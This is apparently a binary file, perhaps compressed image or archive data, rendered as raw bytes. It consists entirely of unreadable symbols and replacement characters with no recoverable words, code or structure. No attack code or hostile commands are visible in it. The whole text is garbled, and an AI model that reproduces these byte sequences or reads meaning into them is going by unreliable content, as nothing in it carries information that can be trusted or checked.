���؂��@�Cwp���S_������#� Ϩ��x��H�,Ȋ�]����?S'�zF��p}QV�||}e�g��Rv�U|c5d�}0�j��j�}��yx�m��������)�9�I�쇑ɑ!I�o�����	�!ّ~��嗒�	�P���PL������ �8�����(�D���@I���Ȋ���w@���À�0�@���X�DٕF9�H���Ћ��^���*fl�`����J�F��r���u�
�ȋ$n�W?3f�^�|e�k�k)�p�evz7Zxt>ꃐZ����{�(�&ّ�H�����x����&)�I�����ْ+ى�H��	��隳y��9��4w�s4\��蕰���X�G)��X�E�oy�cIPQ�T��
)А�t��r)�s)�o�
����	�_��-DH\`��H�ǩ��ٞ�ɕ���8cIu}I|��^�V�?�gw��7�j��w�U0Dpi�f���Y��	��Y��w�������(�J��Y�ʒ�陵���y�z�燚y��ʙ���0���Ќ\I����v�=ʌ����i������4Pk�9��9�t	��؝��)ah�kd7������͈�PJ�vɞbj��X���P�w��o�H}�X��h�Go�ׅ�I=��5�
�W�Z��X���Zt�P �Z tК)ڙ(����ب�z���Z��I��ɇe ��������ښ{H�*���e0�Qd��i��	�E��H�e:�K���
�E��a���ЫA��N:�DI�r�8������ �����>>�
P�:��
�=*��
��i�?ʫ˨ l�o6�{�eo��Z:p�:��X���H��Z�vgc�i��������&�}�P\ I����@������������J [�����#@�e��z����}0�-��<۳@9�������	���s5�9�aJ�`i�Ei��ڤ�J�G9�
����:jVK
Ȥ�z���:Z��z�Q���ڤ�\P�oGv�uA�������j��z�g�i۷�錃��P��E���j��)��V�Q�9�qw�t7hTl�Cd<�i�sNk�Ir$���E뒭K���,0�в��;;;�����9�+�`ੱ���Y��;��z�p�rX ����k��x��{��8.��K����i� �
�3P�P�]+�U�]+�T뾼Z��z�Ū�ω�ו�����N{��y�|����0�ٸcГ<���g���	��;����`Y�V�׊�"<�*E'�� "@,��@��f�Ic�yqp8��Wڏ[�A)p���0ĂpW��(vB�Cl�t��B��E�BO�5i��v$h�ڰ����)�? ���
��@����P �����)��X k��8���A����n<�*�)�������ȋ� �@�j�@��)���Ō�� 4�:t�����j�e��k{��k�l��̫�l� �	49�	��
������"��Ԫ��<��j�<\^nF͊��;�������˨��"��X+��jC�0����g :p��������"�
tg��#�,�à"�wJ�8F
�'P��ϐ�
�l��|����S��٣���}���}=��W�������X .P�[�hlƐ�
���'���	.�����2�=�] 7���l����%m�=����.@�M�6��ǆ��*����R�����%}��`�P x�����������e\@�",�m�̣���s�Pj��C��!X�D����n=؃]��j��+�L��0���G�v6t0�-�̼؈�̛]׃�ך-�VZ?�)��m�q�P� ` 		��§]���v� =,��,p��U|���]�8���Pʽ������'`
J����+�����L�ߜ������-�=�'p�V�6}��Љ^�����}bM l�����']�@��A�B�[��^-�^�)3�Q;H)�i��޾�X/���}�̾�m��h��(��
����>��-��-��
\`�q�ʊ]�5�٠�מͫ��T��E\`;.̊��]�}�-�t�{_�6) 䆝�G��U�و}�P�5�;�L�`��|� ��
�
g��-�`��<�\�۱��`����k'P���N�i~��膮u�pހ�h^�� ,`�,��w����u�
N�N�$��ш�}�.ѥ����}F]�4��N�PIP� n�i��޾T��>]`([ѥ����(�����{����͎��������ӝ��l������)����^�����ŰՈp�������4��e����嚵v1>ط0��@�����
?�J�� ��z=��/����bfn����
O�_�������ټ������4�p����6��2�ߵ��;ȍ�mw���
���}Ĥs���3�|i~�i�
�0��8Do9�P�� m����\��^�N��� ���f��À�����e�
`��`� o?�l���]�A�6�C?�����N��.�n�]��pX ��Y��N�!.����.Pa�]��W�0���]����������@��n�N��ȹ.��X����(��(�� ���}l(��n�r8�F-�L81>�ߵ��ԯ�����ڟ������o��_��?�z�6 �^j����������������������w_\�rŋ�,�y\�СB�	%���ň5���US!E�$I���*)U�d�!�*y�T%���M��D�� B�O�?��o�.a�d�S(�AE|X�O�Ly/i�L�riL�2���s��VU�4�ui׶c��-�U�
}��ۻ7_�����G�p-D��!��b�G~�رd̔%CNL� 4r�f�"=ڴhW�F��z��Q��]�U��2�-o�ܩ�f���&]�6jլ]��}�8j^�z�⬘1�ǉc��-{�����C[m�v��y����rd�;��2��c�*�J���B�#�
t�#L�@'b��/�(:V��B-4E�7��?.Fp��4�D�AW�I!S`�1$c��F�E�J�D�|0�o1�.JR�$���i�'��J&)��R�(��	}(���a�sL2���I�T sM1���*���iy�SN4���N;�\��;UIK�O*����OE��sQ'��+0���t���%��RA�S�<�OTOK��SD=�TN?+H#(5h�qA	
�W	z�[ȴ�z)�ST��2On!YQ���bf���\wŵ�ֆ�u��H�3RW���bh;�]�u�]\]`�tcuδb$`LUN-u���5`Dd�f$ =��U���a^��� �+�b�3��a#�� ���v24��?ܐ}���'�9�7���c�����Rq��FS��a�B>z��YfmHaI�M����-�<3�;����@픒-.)0��*TPa��^�m� [lU���m�f���٪���[k����b�B���<�0\���b+�)���K;�/�3l[3�\r�w�� ��ŠY� ���
�`U�-����"�]����s��V{��� �X�/�z.��c奚vJguY�%(� ��E��-��\�v�k�	:M�\�͎ST���`G��b8�HJә�8�F�d ���#';ه:����LfN�X�,hA	J�c%d!)�#M�D���R������5�a_�����:IՔt5�%NrvJ���Į��	�	�����-pO��L��D�M��_�b�`�HJ��b��/2�-OpG0�`@@��G>�)rL��Hl�/���_0%M�Ku����,9���꒬۟bz�-��.���$i����?��l"�
}i����d�-��O��WnPɬMb���E�/�iR��C��
��2�R��b]4{eL���e �23y�Rs�CH s�"6�Y�LhB��s��l'<%frC
�"��w���=Z@�yAw)I3�o�O�T���Z�$�$M�b��E/B�c��,�T6�z�"H=�$B�*gS[MU`���L!M��r�S�`�@Q�j���!k&8jQU�Ԭ���GM�1V�9K�c���ddf�*b����7�)�2D`� ����V�J� ᤥ$�YVn�*�lH0�����GY��E[���WD��� e*�@q���W kk[y�����+�hX#��e��u�yڰF�?��+R�[LG��<+�HKVN� � I�|Q�eO�aquXσ�s�������NvNjn}xP�"W����#���ш�Ŷ;��Ѹ��	�nT[0i}����W���o~%GE*�t���o�	L��X�f�U�7�#a���)̂'��0��ԍ������QU��*�`�,@q�P��K���"C�Uh�T�bU�O�N��S�[��
ض�=��M�uV*(��.(Fe�|���aȋI��?%�µ�����%d(w���IB��|eh���<��$��+'�er%����J� Ƒ���T��r�R�D�3�餃�dY`$Ӽ�4��i�$�Ӡu�;M�ֆ�l�th��iW�)�����2���Ԭ��Y�k]�ԭ�u���i`����	C�&�|p�G���;}�K+{��>5���m����ɨkdY�"�^��nx��`�I��u����w����[e=���~p�)��7��'4�K�8�-~q�g��I�x��a��R
tʘC �}�"�a}���c=O	pU���W���Te�~N���-�Y8l�+��r��*t�����fU��3��c[�b�mk,X�A���~��R�KEïbf��,�{*�����;��r*��"�g����p�ܞ|��j=w{Ӊ���k^$I����sW1��%~����l�w�ڟＰ5/n������xs=m����.|�Co{���ԏ'<���K��$��N$P�o|'0\�e;� �>B��������I������h���������� /0���?~���VYd��� Ǥ�3vbQgn�ɐ��P����Wx�:��*�������s�N�;.Kɒ�^��$��k-'�?�ӂ�,Ac�� ���9��q��@�:��T���A���`�
t�0-3s[�9$�T���&�����Z  b�a'#Ɇ��.�h��.hr`��J/���٧�~␔�'�@��ڡ�:�0�1lJ� r/x�.����*/:��r/<�=4����?��s2"��7�L̚M܂N�ĬI��â�(�0E�"�廀SdETtEXlEW�	�����tS�z�EU���Ea�E^�`��|��b�E����*���  �۝TH�ȰF�����8���WȆG`@��0������FȀ@�+�ݱ�x�Gx�����x�G~�G�r�s�u<ǳ���h�G�,���Gt܎}TH��@�o�&��L��G%L,TH���n|A���X ��IC���6.�#�C�TB���[�ɘ�.�ɚl.�5I:`��I��I��I�lʚ�IrJ�qÅa'.TJ��Þlʝ�J���pJ�I.���<J��ɜTK��ʥ�I/���U`ʯdʳd˜�ˣ�K^� ��H�`��<̴lK�t˦,"�����x�*xz�dF��LbL7'�3x��H��:� �DM�L.9��|M׌M�tMx�A�Δ�b��zKF��LaP���M[L����|�M����M�?�*ЁFi�nt�l<G���-sG�p�W�HT ��L,h�ll�����pH.��n��ߨ�$���9Ɉ�{��sB	t2�O��O��X��\w��t��*P�t��t��H�D2T�&lA}���Ht�Z���Bq��L̴|J�|˴��.��tѤDL�\˿��[{��.�ˮ\̻�˼�:X�ih�˵|J"E�-�<h3ġ�'�K�tR#]˼��v�����-5�"�R:���%�L���a0 ���t�:=��4�*0V<�$I�TA}��S(��D�
EmTFT�	���b� p�;��K�8M����S_�`F�1S��*�LYX�Fb$g��T1}lGv,��pHn�ǳCP<�bGq��l@�mr�.cGS"�]5���m��s��^,���.{A��:�����v�U�W���p�V|L�s��d�m���p�$V�ܳfH\V�ȻI�º<����ɦTK�R����<����ث$؅���5��uJ%�����r���9�X��B�mJ��C��I��EY���)-ؑ�R�l�c��)�ؙ�X��ъ���t�<�ڌ�X�Z��٩Ѩ|8���S��S�5N��`T?��i���;�C�8cX[�m[�5o����E�tNH��[��[��S��t;N�/�-\�T݄N��W��h�Ѐ����V«�q����V`x@.s��A=݆�5I��U"�]��ѽ�=GŨ@��V�lHkEV�<P�u��m��]]����p�]�(�pOa=O�M]����E��lI.�I�<J��ɣ�J�UB�41�' ��l�^��I�_���(%˃C�	K+V�Mߜ��I����eʱ/	����_��������,�������]_����u��`��`��=���m_f_F_��߭,7����H�71a�a�/Яf1ưvN��0ZȄ�@8}`�L'`#0'��'�b*~b�����%/�b0c0�bY�[Q��v�5^c6nc7^�%�ZV�F��N-؎\�c���\�oU�?ގq��ED�Ph��k�FJV�W� ^H����H�H��\�O>�O3�Ol��kݬ}!��di%^�ѳ���^	(��LdT ���d[UWTf�d� ���I>a6a_�5���`v`�=�����ÔِF���_ �f�УdS�v0�pNfc�f��Ʌ
�g���_�D�cg����2�p(V|>�N��M�������Z��wCxCc��,���Fcaxc�^c�xaI��- �ւ�Ni�i31��T'i��i-�#K-��c��F���5�Od��Ph�?�PBD��b�T�|�d��e�FP[�d�@Тj��c�P�A�6j��dR�����j=V�X�j�봎�K^G%d�l�kT�&�j3���2��H�gtb�b�����h�elkv_��5��{>��Nl��^r����`.�<���ul��IkF��v�jF��V�&�a&gr^��Fd�%�w^l��`�!��{^lea�����m�lm~�.P����el�>����"&	,��-� �n��n�V1�^?��a�i󮅲���i�no��7!	po�F 2����:~F��F�~k��G�k g�
E�FpD.�X���j��d=�ge $k�F�
o�
�� �����Uq	�j��d�V�>��$Hp�fjT�	o�X�j�&���'��mPf�ea��^˶���ІuX	��Vm"�m(_�R*�؎������Үl�l�ȼh.�nnَI���r^ �3W=g�I�!�#g�"�� ��$S8�9���m,O�'�s#���`tGotH��E�a ��f�D�aE�Z�tP�tQ�ta��+�|��J��%&uN��U_�K�� 
0
(�åta�-�T`G�`�I�tS��\�V��� <k���N�i?�YV�G��pjo뷆���kr�pVf�n�>^wwngk�6��v�nq/ l�k�jn�c��g��.O_\�r6h2�7rrNrzC���m���І7��.�l �mh�S�����G��Њ�x���mpL7/.���?�W���xe�q���U�߄?xk��l0z�o���f>w�����/֨G��_z��xrΆ��y�~ �q���N/{J7�ZPt����7����x�{��uV��OO{,bِ^{��'� � |���V����m1	H�������{�����oW��� ��q�wߎ$hlG��w��s�wz7�O� �	w�ww�qr����؇��}�g\`j�g�x`��}���2�2�~��m�r������'�7n:<x�?%ǐt�q��z����_s�%���rTxhz��B��y���Ox�^����+ۭm�r1e*�C����-�@�
̶-ᭋ��ȓ!W=l���ˇ)nø��A��>��	�fB�5K�4���Q�JYrQ��F�{��Sa΁)(r���}&~�*[V��Z�j�C���۵����eB��z)R�'��YaZ.��lٵ��QpQ���u�@�l����e��S�>s�
sb�4�ԩ� ������b��7�6� r(�L�����& 8q�ʏ�
��._�P����L��̙_��}{w���/�N������#/�~<v���woc:t�ȵ�.�z-���RF���M%%��S���@�GYx�Q�`�.����ءF!U��,M�!�J蠋!nÅWzMt`����!v�.�$�K)8�b�H��%��R�p��>�X%��Օg��e�Yi�U��ad�U&�g�i^�IԒ)�!��)�����f!��Wəg-NH����z�����h�m�R_ f�)�TJ�)�\ji���#m��sۨ���oZ��iW��<7�s��^ޱ�+z��'ޫ�	�kz��w����+z�%1�~��R����'L�8�R�d���d�'`��Q��$�0by�BG�����""�$����WoF������	�hp6I�L	�k�,:��(*��Tb� ~�P�[�%V�)��E`���r�/�3͜��	�\�i�eAf�A�*W����i��M;M)��pF�~��tYcj=�ʵ M���݆����J���'��=�K+М��qk�jw��^��|�ꝷ߀[K7�zw�B+��M���\�Ȥ�Ob6<y�Ql�o�<J��6�j���y歟��V5�<������nSn
Y��<�^��;�Ko�H�;�џ.;����W���eֶ���e�[&~e�C��7'/Q_xzO�k�?��D{_���v��=d�ؒ��`Qp�,`O�?��60Yh$p?�Q�,,��W�ň`�q �Fu(h@��7f)�����Ba�jps\߀C���n�2ֲ�5��G/<"/�@�ΰ���N��x�u����0\īB2�ԅ�1j�����A�Gn9$5��E��M��*�H�9�z}�����"�)���H4��_��Q�"�I�1^���l�%XP�&`�'C	�Q����d��r6'�
��-��);>d��
T�-���8Eƕ�P�$ �a��� 96/	4&x4�)�iRs�}� �����6"L���ؐp�9���u&�Z4$���&�WL��'��ଡ଼ʑ�:��
����!���b/IV��Zt��@gx�"���"1J�EQ)e�C���{�P�HC��l��!���)����T�}��R�����f���J������e+[y@���t*,!��U�`*��>�})�����0	���]H��V��u�n�ek+�7���$�^�׽
M$%��J�M|8c�8a����Ƣ�9b��֪��0��I۱xH��Ӳ�,<��#B�9����rZa�B[�C�L}*[+����"���֦�������� �S������x��,���*/c	=QS���	�C�w<�	8�TX�w��-/z�*�-�� ��yp�:�i����D ��>���/�`򒗮/���+�2" l�;��6 �C/˝U�F9���e]�Nu�6��e��aj�8ſY1�c|�s���ױ1gA+c'g�>>�U���<K���F-����P��ǉ\B)�)푋V>#����,s��;�FDsF\l��]>������!�@3��g�xp�I�r��,�=cy%��ò;g>ڑ�C:�GB�AŤ��$��R���F�Tiy�:����<�YU_r�[�U_��w٪)�)NҺֶ�5�m�5�:�@	ǰa���)�0�#Y��)��o�ab3�Ǝ�Y|�hs;��&��]��m�8����W�nj�{�/v7����k��7�f���m;�ݱ�\S�`Ѿ�.�m:�q�8�d�o��g-��E�:���0�	�݃���8U�������E.x	\X��6�9�m���+'�	�����8!������~��̇ޗ��e�Qo�г>�k��\�����V~��f/{�9�k�ކ�sh@� nw����涼{������66ݥm�l�����v���dk���97���m����>|�����2dcV����M��� �-P��z.�[��v��՛Y�Rދh?�.c컴ܽ�|���>��[����J>��H�R,��E*lq};q_5]��=���J��ie��M
����w�>�Ql{�!����
B@����?, � �_ � �g�ā����_�]�b��I N`f߮���lP�<V�ݝ�M[ݍ�"���	6��!���A��[�`�=�b�]����-��u�� �1�
&[ݽ[�]+�������0�<��x�P=IN�H��5Z6���Q�\a�MCr	��a�eCȹDS|��9�����]r%x �` ^�	��e�C| ��=�H�0�1<�$C2P�����_7�b�A�A`tA���iP���]�_K����)���bp�n``�a}�>$���� �6�:� 	�^�A�2#�c�9�2&�܍�I�5R��Y#vc4B#5n۪$�@*����[^c� hK� ������=�>��1�c>�M?��1��BdY< �=&�>2d?:�B*$.$��u��q�6�?�F��Gj�1n�%כt�IJ�Ir$Jr���CܡJ�d@��Lr�D�BJ$DN$O��J���َ�� &���R���b,�E�	 ��B&�B\�>$C<AW~eH p�b���W�@$�%&RK*�Db2��#&�$�eZ&&¢[�%2�+J�U��b"aB��e*�b�
�y � �];r�4v��Srn�4v&1��7r�&e6�gv�d�&45�fg�&ij����e&*4�h�ci
����L��qQ���	�'�e�E�<��A��q>'rgt�1�C���E:�tR�pN't�w�YI��@�p
�y"'z�gH�c�$P�v�g���|ާO~�hL|:�w�'x�'@R�iϗ�%��bX.�0��6���C[J�z����Nh*��*�@$Ze�"��"&ҌZQ�LS�È6(�����h�&&��U>D��f�,����eb���I���"����iڛ��:�)�B��6ii��mN�2R��j�8B�^�4J�9�ִ��4Z)<�$>��O6$P>d�zNA$��dO�i�FdyZYK���隺)�*�*��KpQ�&j{.��6jq�Y�i�%$D2��:�JNd�@�� �%��頊����P�Łƨ��*��ח�h���#��_�j��IKD���*��(d�j�k�*�`�`�>�"�h)���!Ȋ:�/,�6��V+�^��f+�vf1��eC�B�;��N��4|@�u�o
����0��@���gz���n'�f��(��g�l��+�}C�eܛ|CB�+�ng�쾶B���i�>,�"j~ZVTHޫ��+���`Q�WX������]5e�v�0�Ag��C�E����l��������P�،�c��Zk-Ȧ��
14��R��V-�^mgJ ��ئ�b����.��=�Bڦ-ڞ�6�-۪���-@vo�����-+����-�����mۚ�7�Y�`疬B+�C㶂�~��:��Rn<T��bn�f.>v�xB��.��m�.���J�7���
O
D �Ʈ��.��n�
B�r*���n��m���ڞ��mK��^�*��*T��1t�Ƃ���,�j,t���D�����F
|���ڍp ��a�S�Rf,C��.�B�/l��j��V+|kt��/���޹���+CΩ��#��)�8�9���-�(,P2p?�ރH�Q����0k���������	���7��KNwln��礔9G@>���
*+\QrI���l�.%_ �"hϭ� ܕ��	 � D�]�(�\�� �^�J����1��>�A��E��������q�U+���چ2p ����o�@tP�/�u��`K�Z-!?�$3�lC"�"��
�/k��ݲD8��6��Vn�rښrߚr��܅�c�����,�r-��2���u�+E	��-�����0�r2�B1���~0!����*oC5_3)+�([s/��0s��Z��nNz��"��r.3s2[s;?�q���P��T��	�\a"xe;|�+�ԁX|� ��YK�74�C?��P@�r�_]4F_�VU�\>wA� ��<�H���t4> %� p�.r o���Fri�u��M��6����� PuP7�-H�P�
�tQ�P'�mj�!0�df�&�M�BN�B1pi�΃�<n�B�
�����/��M��8������&�Y����5��B^���L��^.5O�_o����b�
�C�-a/�`3�_Sn���7�\�!oV09�������md��cCn`���f�/�,��#�էЏk��0�$>�Ve�*��R �!��]�6�eS
��D|@3�r��q/�r77697sg�C,�]�^�6v�Ou�6IEcv�m��n�Ð^)U_�-(�U�71ȝy7�B��-�}�7G�y���}�w}��+�鷁��ySc�I �x��B;e��S���}ӷx�+xg&�`uN��/���#��O����Z���m7+6{���m7˸=�n+(g�D�=��۾�1b0��u�95o��q��^���F6���߾�DJn�y�K��TIb.�ϸ�w�=~���-Սg8s*X��'�-�C��5���_���ι���7�O���	��o�9���<�	|@r�9Wā���:D� �Gz�@L:��c\H
l:�밧��K�������La8sŨ�9�Kߏ����F8�@^�M�y����XQ�7V�w8�����w��K@1����x��:�[��G.�7���{f�-D;Vg9�ʰS�� C��x6���x�_����U�z��P�W{�C^�\H/���-�m�n�����mcK.ǂ�n����7<��;a�C��Q�n������b�ß�¿-IJ�)6�|�W<���ɛC�;�7��s�c�8O�Qd$+��7p<��ƿ��_<��$�a:=�o�Hҳ�Sn��*�v	�R_��^�
ո����#mLD}�g9��">��w:׿zx�J cغ������
9�;FD��C��=�k8�>*�C;�y~�G;94������c�z+r��zQo�"��B��-�Sffj��ރx1ȝ�����z��;�y���@9�ϭ���k���~��>��-�O<�n_�y�?9���_{���u���F�u��Ze�g[�0$)�A6�{���yBzv��-����|8c}=���9���Pm���?�����?D�|�x�`&L�!@ �Ɣ�e�L��5j�ؑ�Ə!/j)�
�+�(����Dȑ7�t-��+W��V�ȋN��DU4e�m/ˈ$	ԣ�b-w�|U�U��4�J ��U�mN@r�*R�^IU���K�L�f��m*�*��V���ws������[�o�p�K���cƎ	f���dVF>pI��D#��\��i˪SWn�شi.�h׶}��*ńwK����ˬ�o͔����7?mz�7荥��>���Ƈ1sO��6xܷ����Woz����G��}�����^}8������6�09�<p<�,P�d�B!t���1h��<��E1Ć:��7\q��ƐƳd
�.�^���S"�&�4��#'� g'��̦-쪫���J%�R
���qƴƹ��t�J%h�`�,	n��+T
 �.��:�H�V&	2˒�,[j�x�c�O����&��2C1���L��m��6�N����xӴ0�"��V948�*����8�t�xV�V��Tm��R��%1��<��t���;V�D���#u�CKt2#�30�A�5T1�6AY	\�B�� �D�փ�M^MTH��e衈\O;���xQ	�"����q$ЂO[�l�	��+�*�r	��s#�"�Fo���Te�I�8-&�br��W�Cx���R泩�O�`H8�
٪�����%�AdX���3Ԧ}�7i5mvW˜-�2�H�4��jm�lCՍ8T�KlFkM��o���B�z���L�{UM��k�|���R�³�?�"$#�������ZU��͜m��v��m#w�q��V�
K��t��}��<|�xm/���o�p�#z1Ϥ�NZIn�����3I��$�!��jn���O�	��qx��Hb��'�K���E�q�G�����^��,�ʤ�,�h��?	�#���Qr�)dp�^�n4���Ox5ᓟ��dm�0�Z̤�c5��GsD۠��t*?ZC�cRX�od�SfըL55��S'̕u$��{�J9�
�)���p���A�kVØ^1([�"\��c�D�4���e�a�2�i�c�s�� U�1��N'C�t���J7���C�Q�v�G��K]��C4Ļ���"��"�ₓ /{��������]�z��-�A��(-. ]F�M��y0S��0�
h8!#��SMlfJ8�y\J%[y���ըS�Y̍�I=St�^�`ꐐohf�v��26\Lw�è]u3:�1�l�8�U�
������A�1q?�����A���ZsM�i�İ�oQ4�����0��)̦LH��P���������1HB�(Y��m�zP�Bz.��-E�����;�k!1uH����Y�@�SG�20^h�$*������(�d�����,�T8UV���H2r�Y^i�R�P�'THRէ���\P����,o�W;��Xd�	��
��2Љ�ś��0h��b*�:v0�yld#kA\���Q�a1��'m���`c��pn�]>2lJ�2,|�_?[ئƉ�O�

(�\�R��af�Y[�n�1���dJ#��ޣF�!��Y�L q���v����ґ6��xg�7���P������a)�o
�H�r���i"�S<�$��N��p����� �,x��[��x�+n�^0��
���+\�^��I!v��H,b��J�E�9�aK��n��g�a� 	"��FL�Z8��0�!,a
��B�q�|a����%F���yL+kD����4:� ���d�{[�Bw��I�~�h�k�9�ƍ�eb@�ΰ�,L3�i[f?+f�i^�_�	�!��:-�fc��>:ЉM�?�D����]O���.ƴ��m�i�$���aA,�ѐvTtj�\QZ��
���o���\+��rL�j�k[���浱P�i$ٸ���]A�bsAD)p���mow{��A8vюvD �)��I��R��T"6ձ��]oz߻޵p�p��"s)�,ΰ�Y�@�$������Zh�����YL�gx�n�,��T�a�=���%
�x�I�x�|a��J�>q�f^b�������d�\4�h�ތ�)&V;��bi��ӂ:Ջe�a�a.`��|�M�US�.��1�%-\\��C�5E}��hRS͒&5.䎘`���<��4��xX6�j��q�p�^�B��0F���\.�E@'ٶqMy�w�خ �l����>�=9��
h,g���)opҋ����G
fA��߾�/=苡�b+ �#8�g�3/Bn��"�4�&9�@�S�O}����ӷ~�k4h�<�%���'�b�9���}�G�Ϸ����������|�����m#R�"� Ǐ�p�����{������G�,��<�,����)Ԇ#��Em��Y>(�N���P�.�0l ����E:�>z����@(�����Ev��Y�	��#������>4P���O*W��T�
Uh�$����5l�lV��|�L����X/�Jo�Xo��E�@o�0�,�"zos��f�@$�p��P�0woqm�m����oE��@\$�� �DL�R��v�|&�Ƨ��� ��OQ��\� ,��������� ��Nq{1km\ ����O�>��$�P� �������AN����<���1��OI����qX� "����
y��X�YŌ�器P��!"�βNW�>�+n:(�#Z��S �n��� �yP��cs�2R �%7�
�q>�PW�ɝxp��k����P[2K۶�J��`�%[r%{o��A� ���V�%�,'sR]�S���XR%o�%_O'�-������oo�� " ���a����Q�L,��e�,AQN�zv��,�8iv��a���,����2��O��oǺ���vQ.�~�.{�f��G,��Ĝ�֞����o�Ae1 �20���d�f��OIxK{n=N r��:�Q4E6]P���:(����nZ:����� RZ�T�h�T�~0�Q���#�C�HS��҂e�~�"�hJ��H[a6�#���7��4�S� 92\bM<F )aRy���F*<��(հ%]2)���/tW�@y��.�?R2)�'1TC34CeCKo%Io��_����+�-q0i.�ngb)�ө��4�J-#p�p�	\ 	��z�gz���g�EA�E�2�Z��4� �G�t�AH�@ &��d�TOh�d�o�3��3��L�tM��� 	$�
�qFGlI�O0�d�TO�1L)0L'�"+���D�����2����69�C6�!7)ER/��\�q��#3"�R8=۬k��P*:Y��Q��;�&����.70<�R�Q��mf�4$*=�C���b��:
�\-�C��C7�C��9�" Z�U'�[�C RRD�(�C��Cn�Y��Z�]�[3�D�^W�+���^d�NL0c������IQ�O'sŴqQ�4_�T-KPSL;�F3BIIw�a@� ��46��2/�tI[tF�v�a
�` eW�e��F�tOg�Koeh.`w����d���|K/`�7��5u�j���#+���I;-5T�h�O[�A�NcT�i2�E�س�\:�� �QϱW��l)'?���H<{6<30��SL�9	�m'�>��k9�R���`0����ƐA�AC4q9ax�&@�q�lq�r3C!��*�r;�'oaB?D�*�qKwCOsM�hR+g*!�ub�`�5�T|@��dI��E��Fk!fK6�j��n�K�d�u�NxO�x�4dw,f+Vw�w)�FsĜw}7��T�6/�{iJ�W_��w)�{g�y��d)�B�u�A4*�{�U����:��:�p�<�7?�ˤL2r���C9��jI�nKUQ�!B�p�sL�j<x�U�W���s���cn�yӀm����k�ȅ�s:���>����wdld
��i�)��2*槄��(L���x*$�7��؊'n%A7ېa�8K��8��8�F��7�_��+��+�2~�ddN�TSa�4`Al�CL0�Ns4���{5w���{�����N��m֏�m{�t���cI�w�w�t��wa㘑�_xGS_5�İ/��oLd!�
<�P442�Uhk^���79m�Yr�8vE�<n8�X�x:xY� W�Bdؘ7X����;R`PM�=j<�Q	�e�F�e��V2���[�(����ٝ�xj�?ߙ�ۙ&���Ǹ��9�͇���ٌ�ydl��8EUt:�+�T�)�a1��k�wkT}����!���WOmv�Q/�t�-Z_u�fO:�JV�Ǵfm���R�'ړI�ô�sv����w�m�#V5�Ԣy:~�O� �3->@�<+�kyi�:6E��֪��l#8jepu�c�qSP�n�V=oH�r�28�6s����ZoÚo���=�1n��������X�9 �X�1�pM!���G&(C
����b${��8t=d�#;�Z�8�1��+b^�x�L��d��v��-GZGCL���EyyOj�es�v͗4�7P!�yu6�A.G����z�D5�����wy�㠌�MZa'֎5��o�x�xb'���~� ���L���U�zQJC��3T؂77-���Pv�P�9H��D7���8981�9+��3�@ �7܂\���Oc�q5n�LTh�ǺR�X���3���V���`�9����ب|ꨒ�ƍ
x�&�h|��s��q��{|BM���GǛ����fn��A$�
~���wˡ<��ǯ���L;��x���7����+�l4�K�Lo��+ړ��f=�}���ܢZ�A��Y������wO�{ͩoG�я�������]{��|����F=�]a�{��{�/�d� |΂R�o��q�d=�;��;v=9�R<k�����r]ط�;�	 |����Kr@�V��qk/��s�7�o��n=1X�r�4�}��=͝��]����]SXzΊ㞚���]׹��{ݳ0H��=k}=��};�!�:��@�8����y!�y!j�={�3��%~d�a8[�X�!����7�'~�I��C��G�K�x�Gf�9>��P��R��G6&:�y3���o��\_����<�w{ǔ~gIS���b����\5�^5���~O�ǘ~�A ͇{��b�4&�~ѵ@뫾�u��^_��|>���wz����O��y�Მa���֜�3:���5�CfX�$sݳe�;T{�p�#��
���E�ω����	����Q'����[�K�g�T�<�V�%>l�/e;�p�S����)�mY6�Yo#�(b>'����_�ɡu� �����_���M��e�ÿ���K���d-P�[�g�������ہ" �����l���&0����xM×D�%Jt�o_�� @ha��<-!G�1�V-�C�$�&Le�j�D�r�J-�<���R��Z(A-y�Vʓ@m�,���Ξ5C�It)Џ!��r��ZB��\I�LR�-�j!��(ٰf�2=i�ӤB�T��d�2�
6e��).������V� ���j�e̕)O���7ј5g��Js�ɦ[��Z�˭.�z<{��ӎ�1x>��M���5�m�7��L[�c��Wǵ*���ۍoou�\m�䧛|��cϬR$~?����ۯ_?�yР��m�j�]����s�y��o�g܃�A8a�qt�A%���KpA�bx��(fc�vƁ�
}8#/&��v:�BA>���rq\
�X�@J�X���AQ�R*Cȓ�0.��Yj9��[��5�\{�s���EV�=�M8�d��r�IQF�eOl�)XZ�եQ���S�6�U'�|v��]��SI���Q\��H$mj'�r��I�R&�e�5�w�$K�(���� �z�Y��l��'^t�Uf]����d���fȂ����U��u'2b�܍��h��u���m��G�r�d�-w.�Y���;Y��[�r����0���z��1�r������t�����ځ��筷�Uƅ��1�GC*�lr�(�l�-)d\;%��r�&#�Ύ1�|3�6�̅#;j�*>�3*C��4���3BH�BdEV[$8��>���TMv*'�o��GjєU�l{T��b�5��w�t��jˍ�Ik�jW���E��|�fXp��o�j7ً�Mv�eθ�h�xܗ+��َ���V=��"��g��6�yV��-�u��v�s�u������-��-�iFl�m�í�{g���i�Yl��^����jw�x	�}���O�չp���?p���pt����f���i�<Ɯ�@!	PB0 pl���)0j$�`�5p�7��v`��B�fڅTF�*��Q$x��b�RE�ā  K�FZ܆��@*T�Q�(T��k�ڮ�K9N�hZG��!R�#:\"!�76�
PE�?2E�q�C�Z���(ڭ�@��oX*�q��*���c��gw걞rr�0���5�<t��,�HA#Ot�<�E(����FH�9xԉ�4$�H�
Z�)�';ǠO}�������8)Hn�| ������@�z�#��4i�R�8 k&3=����B��2lZ��DH�>��jj���5�i�lMG1:Y9��Δm��UZ�N�km�J���1���b�蜧7'��fM�]�]������qĉ$�'1-Zp=�юfT�[	��<�2Ҹ�Sj,�Eq6:�%�4��GPRD���t4%�qz��ڴmu�GG:D,�T�q�F)��r�	��(���ԕ�E�[�Wq�`^a��s�i�˄�bc݆9�q:��\� Z�z�Ѵ�1�ak���V`2�`>V��֯z�k_�*V�dO{�R�b�WƢ����k+��JV§}�,m�@f�iL��\��b9Y��5���l0_V����5E�q�W3!np��\G���p�I�R��}��R�#���4nq��M�R�G�M�wW�]�f�����w���.ĚEb 1藈X��YZQ�8a䘅+�!��	Ő@Z� �bH8�.�!h�q4�l��44*Q�2�'HB1f!a���N0�*�$T��x[�)\���:�\P�#���+��'�	Ő���	��?����U1�!�p��nZ�r����U+��̨�4kn3��\�ș5���,M1��9��|����<V� �8���*��g��yъf�C3�w��Йsj���?�r��hC��.י[�2��7_Zӧ� �_��0F��U/z�;]�� ��=o7k���מ�����]k��sGt@n�o��h�j�]����lcwA�Z����1<�lN$s)����-��Q@��q1x�
�;�2�HnQk�#D��28��V��o�x3��(�߭�0�T����+(n#bT�#I�8�o1x��	
